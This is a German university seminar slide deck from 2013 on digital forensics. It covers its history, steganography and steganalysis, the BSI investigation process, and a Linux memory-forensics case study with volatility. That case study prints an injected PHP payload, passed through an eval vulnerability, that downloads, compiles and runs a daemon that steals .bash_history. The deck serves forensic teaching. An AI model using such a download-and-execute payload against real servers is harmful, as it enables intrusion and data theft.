### Forensik

#### Kathlén Kohn, Malte Splietker

Fakultät für Elektrotechnik, Informatik und Mathematik Universität Paderborn

<span id="page-0-0"></span>18. Dezember 2013

[Einleitung](#page-2-0)

[Live-Demo \(Steganographie\)](#page-5-0)

[Forensischer Ablauf](#page-8-0)

[Tools](#page-19-0)

## Ursprung digitaler Forensik

Ermittlungen gegen Computerkriminalität:

- ▶ 1968, Olympia, WA, USA: IBM 1401 zweimal erschossen
- ► ca. 1970: Captain-Crunch-Pfeife für kostenlose Telefonate
- ▶ 1973, NY, USA: Angestellter der Union Dime Savings Bank unterschlägt mehr als  $1.5$  Mio \$
- ▶ 1970-90: Early Malware, e.g. Creeper, Elk Cloner
- ▶ 1981: Erste Festnahme wegen Computerkriminalität: Ian Murphy (aka Captain Zap)
- $\triangleright$  1984: FBI richtet Computer Analysis and Response Team ein
- <span id="page-2-0"></span>▶ 1980er: Markus Hess' Verfolgung durch Clifford Stoll . . .

Heute Ermittlungen wegen: Mord, Kinderpornographie, Datendiebstahl, Betrug, Copyright-Verletzung, ...

# Begriffsabgrenzung

Viel aus nichtwissenschaftlichem Umfeld ⇒ Fehlende Standardisierung

Mögliche Definitionen:

- ▶ Computer Forensik: Sammlung von Techniken und Werkzeugen zum Finden von Beweisen auf Computern.
- $\triangleright$  Digitale Forensik: Wissenschaftlich ermittelte und geprüfte Methoden zum Erhalten, Sammeln, Validieren, Identifizieren, Analysieren, Interpretieren, Dokumentieren und Präsentieren von digitalen Beweisen aus digitalen Quellen. Dies dient zum Rekonstruieren von kriminellen Ereignissen sowie dem Vorhersagen unautorisierter Aktionen, welche sich störend auf geplante Operationen auswirken könnten.

### Bereiche digitaler Forensik

Mögliche Einteilung:

- $\blacktriangleright$  Computer-Forensik
	- $\triangleright$  Disk-Forensik, z.B.
		- $\blacktriangleright$  Gelöschte Daten
		- $\blacktriangleright$  Steganographie
		- $\blacktriangleright$  Stochastische Forensik
		- ▶ Live-Analyse (im Gegensatz zur Dead-Analyse)
	- $\blacktriangleright$  Speicher-Forensik
- $\blacktriangleright$  Netzwerk-Forensik
- $\blacktriangleright$  Mobilgeräte-Forensik
- $\blacktriangleright$  Forensische Datenanalyse
- $\blacktriangleright$  Datenbank-Forensik
- $\blacktriangleright$  Drucker-/Scanner-Forensik
- ► Informationen verborgen speichern oder übermitteln
- ▶ Häufig versteckt in Bild-, Audio-, Videodateien
- ▶ Der Kreativität sind keine Grenzen gesetzt!

<span id="page-5-0"></span>⇒ Live-Demo

# **Steganographie**

- $\triangleright$  Viel Nichtwissenschaftliches, viele Tools
- Beispiel-Techniken zum Verstecken von Informationen:
	- ► Hinten anhängen
	- $\blacktriangleright$  Im Header ablegen
	- $\triangleright$  In Palette von palettenbasierten Bildformaten (z.B. GIF) ablegen
	- Über ganze Datei verstreuen
		- $\blacktriangleright$  LSB pro Pixel ändern
		- ▶ Änderungen im Frequenzbereich
		- $\blacktriangleright$  Nachricht als Teil von additivem Rauschen

 $\blacktriangleright$  ...

- $\triangleright$  Bild abhängig von zu versteckender Information erstellen / ¨andern
- $\blacktriangleright$  Passwortabhängige Algorithmen

# **Steganalyse**

### $\blacktriangleright$  Ziele:

- $\triangleright$  Gebrauch von Steganographie erkennen
- $\blacktriangleright$  Versteckte Informationen extrahieren
- ► Erkennungsmöglichkeiten:
	- $\triangleright$  Anomalien in Inhalt der Trägerdatei sehen / hören
	- ▶ Auffällige Eigenschaften der Trägerdatei (Größe, Zeitstempel, Prüfsumme, ...)
	- $\triangleright$  Signatur / Muster des Steganographie-Tools
	- $\blacktriangleright$  Statistische Analyse
	- $\blacktriangleright$  Erkennungs-Software

# Ablauf

Digitale Beweise müssen vor Gericht standhalten  $\Rightarrow$  Fester Prozess notwendig, aber viele Ansätze z.B. BSI Leitfaden IT-Forensik:

<span id="page-8-0"></span>

Beispiel (Linux)

 $\triangleright$  Opfer hat Website mit php-Schwachstelle (eval)



Beispiel (Linux)

- $\triangleright$  Opfer hat Website mit php-Schwachstelle (eval)
- ▶ C Programmcode auf Webserver von Angreifer
- Herunterladen, Compilieren und Ausführen von Code
- Alle Anderungen von /home/user/.bash\_history per UDP an Angreifer senden



Beispiel (Linux)

- $\triangleright$  Opfer hat Website mit php-Schwachstelle (eval)
- ▶ C Programmcode auf Webserver von Angreifer
- Herunterladen, Compilieren und Ausführen von Code
- Alle Anderungen von /home/user/.bash\_history per UDP an Angreifer senden

gestohlene Daten



Auffälligkeit entdecken

#### ▶ Strategische Vorbereitung: Regelmäßige/kontinuierliche Netzwerküberwachung



[Length: 513]

Auffälligkeit entdecken

#### ▶ Strategische Vorbereitung: Regelmäßige/kontinuierliche Netzwerküberwachung



#### $\triangleright$  Operationale Vorbereitung: 192.168.1.27 sendet regelmäßig Liste von Shell-Befehlen an 192.168.1.22

Beweismaterial sichern

### $\blacktriangleright$  Datensammlung / Bergung:

- $\triangleright$  Abgefangene Netzwerkkommunikation speichern
- $\blacktriangleright$  Flüchtigen Speicher sichern (z.B. fmem, LiME,  $\dots$ )
- $\blacktriangleright$  Festplattenabbild erstellen
- $\triangleright$  Kryptographisch absichern (Integrität)

Untersuchung und Datenanalyse

Untersuchung des Speicherabbilds mit volatility

 $\triangleright$  linux\_psaux: Auffälligkeiten in Prozessliste?



 $\triangleright$  linux\_lsof -p 2076: Offene Datei-Deskriptoren?



- 2076 1 pipe:[12987]
- 2076 2 pipe:[12987]
- 2076 | 3 | /home/user/.bash\_history
- 2076  $\vert 4 \vert$  /tmp/stolen\_data

 $\triangleright$  Vermutung: evil\_daemon stiehlt .bash\_history

### Malware Beispiel PHP Exploit

#### *■ linux<sub>-</sub>psaux*: Wem gehört evil<sub>-</sub>daemon?<br>Pid | Uid | Gid | Arguments  $Pid \mid Uid \mid Gid \mid$  Arguments

 $1031$  33 33 /usr/sbin/apache2 -k start

#### ▶ Vermutung: Durch Schwachstelle in Webserver eingeschleust



### Malware Beispiel PHP Exploit

```
Eingeschleuster code (als GET-Parameter):
function evil_daemon()
\{print (" evil_daemon started \n");
     sy stem (" wget http://localhost:80/evil_daemon.c
          -O /tmp/evil_daemon.c");
     system (" \text{gcc} -o /tmp/evil_daemon
           /\text{tmp}/\text{evil}_d a emon.c");
     system (" /tmp / evil_daemon 2> &  & ", fret);
     print (" \n\rightharpoonup n" . $ret ." \n\rightharpoonup n" );
}
evil_d a e m o n ( );
```
### Malware Beispiel PHP Exploit

```
Eingeschleuster code (als GET-Parameter):
function evil_daemon()
{
     print (" evil_daemon started \n");
     sy stem (" wget http://localhost:80/evil_daemon.c
         -O /tmp/evil_daemon.c");
     system (" \text{gcc} -o /tmp/evil_daemon
          /\text{tmp}/\text{evil}_d a emon.c");
     system (" /tmp / evil_daemon 2> &  & ", fret);
     print(''\n\cdot" . $ret.''\n\cdot"}
evil_daemon();
```
 $\Rightarrow$  Nächste Schritte: Analyse von evil\_daemon.c, Dokumentation

## Tools

Distributionen:

- $\blacktriangleright$  Kali/Backtrack
- $\triangleright$  SIFT

Frameworks:

- $\triangleright$  DFF
- $\blacktriangleright$  The Sleuth Kit
- $\triangleright$  OCFA
- $\triangleright$  COFEE (Windows live)

Disk-Forensik

 $\blacktriangleright$  PhotoRec

 $\blacktriangleright$  Foremost

Speicher-Forensik

- $\blacktriangleright$  volatility
- $\triangleright$  Second Look (Linux)

Netzwerk-Forensik

- $\blacktriangleright$  Wireshark
- <span id="page-19-0"></span> $\blacktriangleright$  NetworkMiner

Geschichte:

- $\triangleright$  "An Historical Perspective of Digital Evidence: A Forensic Scientist's View" von C. M. Whitcomb, Director, National Center for Forensic Science aus International Journal of Digital Evidence, Spring 2002 Volume 1, Issue 1
- ▶ "A Brief History of Computer Crime: An Introduction for Students" von M. E. Kabay, Norwich University (http://www.mekabay.com/overviews/history.pdf am 12.12.2013)
- ▶ "A BRIEF HISTORY OF CYBERCRIME" von WaveFront Consulting Group (http://www.wavefrontcg.com/A\_Brief\_History\_of\_Cybercrime.html am 12.12.2013)

Digitale Forensik:

- ► "Leitfaden IT-Forensik" (Version 1.0.1, März 2011) vom Bundesamt für Sicherheit in der Informationstechnik (https://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/ Internetsicherheit/Leitfaden IT-Forensik\_pdf.pdf?\_\_blob=publicationFile am 12.12.2013)
- $\blacktriangleright$  "An Examination of Digital Forensic Models" von M. Reith, C. Carr, G. Gunsch aus International Journal of Digital Evidence, Fall 2002, Volume 1, Issue 3
- $\blacktriangleright$  "Analysis of Digital Forensic and Investigation" von S. Yadav aus VSRD International Journal of Computer Science & Information Technology, 2011, Volume 1 (3)
- $\blacktriangleright$  "Handbook of Digital Forensics and Investigation" herausgegeben von E. Casey, Elsevier Academic Press, 2009
- $\blacktriangleright$  www.forensicswiki.org

Computer-Forensik:

- $\triangleright$  "Computer-Forensik: Computerstraftaten erkennen, ermitteln, aufklären" von A. Geschonneck, 5. Auflage, Dpunkt. Verlag GmbH, 2011
- ► "Computer Forensics Techniques" von SR Education Group (http://www.collegesanddegrees.com/criminal-justicelaw/computer-forensics/techniques am 12.12.2013)
- $\blacktriangleright$  "Computer forensics" von Wikipedia  $(\text{http://en.wikipedia.org/wiki/Computer_forensics am})$ 12.12.2013)

Steganographie:

- **F** "Image Steganography Techniques: An Overview" von N. Hamid, A. Yahya, R. B. Ahmad, O. M. Al-Qershi aus International Journal of Computer Science and Security, 2012, Volume 6, Issue 3
- $\triangleright$  "Steganography, Steganalysis, & Cryptanalysis" (Präsentation) von M. T. Raggo, Principal Security Consultant, VeriSign (http://www.blackhat.com/presentations/bh-usa-04/bh-us-04-raggo/bh-us-04-raggo-up.pdf am 12.12.2013)

Verschiedene Tools:

 $\blacktriangleright$  "List of digital forensics tools" von Wikipedia  $(\text{http://en.wikipedia.org/wiki/List_of-digital-forensics_tools})$ am 12.12.2013)

Volatility:

<span id="page-24-0"></span> $\blacktriangleright$  "Memory Forensics: Where to Start" von M. Wade, 2011 (http://www.dfinews.com/articles/2011/06/memoryforensics-where-start am 12.12.2013)